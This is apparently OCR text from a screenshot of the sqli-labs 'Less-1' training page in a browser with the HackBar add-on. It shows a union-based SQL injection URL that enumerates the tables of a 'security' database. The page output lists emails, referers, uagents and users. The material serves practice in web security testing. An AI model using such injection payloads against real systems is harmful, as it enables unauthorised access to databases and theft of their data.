 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-1/?id=1' and 1=2 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
Split URL
Execution